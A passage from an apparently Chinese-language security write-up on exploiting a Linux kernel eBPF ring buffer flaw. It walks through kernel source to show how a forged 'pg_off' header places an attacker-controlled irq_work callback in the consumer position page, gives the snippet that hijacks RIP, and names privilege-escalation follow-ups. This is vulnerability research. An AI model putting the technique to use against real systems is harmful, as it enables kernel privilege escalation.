BPF_MOV64_IMM(BPF_REG_4, 0x3000), // copy size
BPF_RAW_INSN(
BPF_JMP | BPF_CALL, 0, 0, 0,
BPF_FUNC_skb_load_bytes),
// [...]
能控 header 後,後續在執行 BPF_FUNC_ringbuf_discard 時就會拿到壞掉的位址 [1],之後存取 rb->consumer_pos 時就會 crash [2]。如果 flags 包含 BPF_RB_FORCE_WAKEUP,該位址就會被用作 struct irq_work [3]。
// kernel/bpf/ringbuf.c
static void bpf_ringbuf_commit(void *sample, u64 flags, bool discard)
{
unsigned long rec_pos, cons_pos;
struct bpf_ringbuf_hdr *hdr;
struct bpf_ringbuf *rb;
u32 new_len;
hdr = sample - BPF_RINGBUF_HDR_SZ;
rb = bpf_ringbuf_restore_from_rec(hdr); // [1]
// [...]
cons_pos = smp_load_acquire(&rb->consumer_pos) & rb->mask; // [2]
// [...]
if (flags & BPF_RB_FORCE_WAKEUP)
irq_work_queue(&rb->work); // [3]
// [...]
}
// kernel/bpf/ringbuf.c
static struct bpf_ringbuf *
bpf_ringbuf_restore_from_rec(struct bpf_ringbuf_hdr *hdr)
{
unsigned long addr = (unsigned long)(void *)hdr;
unsigned long off = (unsigned long)hdr->pg_off << PAGE_SHIFT; // [1]
return (void*)((addr & PAGE_MASK) - off);
}
irq_work_queue() 會檢查 irq_work object 的 flag 是否有設置 IRQ_WORK_PENDING (1) [4],並在 disable preempt 後走到 __irq_work_queue_local()。
// kernel/irq_work.c
bool irq_work_queue(struct irq_work *work)
{
if (!irq_work_claim(work)) // [4]
return false;
preempt_disable();
__irq_work_queue_local(work);
preempt_enable();
return true;
}
該 function 會把 irq_work 新增到 work queue linked list 當中 [5]。
// kernel/irq_work.c
static void __irq_work_queue_local(struct irq_work *work)
{
struct llist_head *list;
bool rt_lazy_work = false;
bool lazy_work = false;
int work_flags;
// [...]
if (lazy_work || rt_lazy_work)
list = this_cpu_ptr(&lazy_list);
else
list = this_cpu_ptr(&raised_list);
if (!llist_add(&work->node.llist, list)) // [5]
return;
// [...]
}
IRQ handler 會遍歷 work list 並執行每個 callback [6],其中因為 work object 可控,因此 callback function 也可控。
// kernel/irq_work.c
void irq_work_single(void *arg)
{
struct irq_work *work = arg;
int flags;
flags = atomic_read(&work->node.a_flags);
flags &= ~IRQ_WORK_PENDING;
atomic_set(&work->node.a_flags, flags);
// [...]
lockdep_irq_work_enter(flags);
work->func(work); // [6]
lockdep_irq_work_exit(flags);
// [...]
}
一旦可以控 RIP,就可以參考現有的手法,像是 spray JIT opcode 蓋寫 core dump pattern 等方式做到提權。
當確定資料可控後能成功做到提權,剩下就是想辦法設好 hdr->pg_off,讓 bpf_ringbuf_restore_from_rec() 回傳的 pointer 剛好落在資料為可控的 memory region。
hdr->pg_off 的定義是 ring buffer object 與當前 header 的 page offset,又因為 data 前面會有三個 pages,分別為 metadata、consumer position 以及 producer position,因此預設會從 3 開始往上加。然而,先前提到 consumer position page 可以透過 mmap 修改,因此如果直接把 hdr->pg_off 改成 2,就能讓 irq_work object 落在 consumer position page,這樣就可以控制整個 irq_work 的內容了。最後參考下面程式碼設置 consumer position page,就可以在 IRQ 發生時控 RIP 到 0xdeadbeef。
*(unsigned long *)(consumer_pos + 0x00) = 0x3000; // consumer position
*(unsigned long *)(consumer_pos + 0x18) = 0x2; // flags
*(unsigned long *)(consumer_pos + 0x28) = 0xdeadbeef; // func
有興趣的讀者可以參考 POC。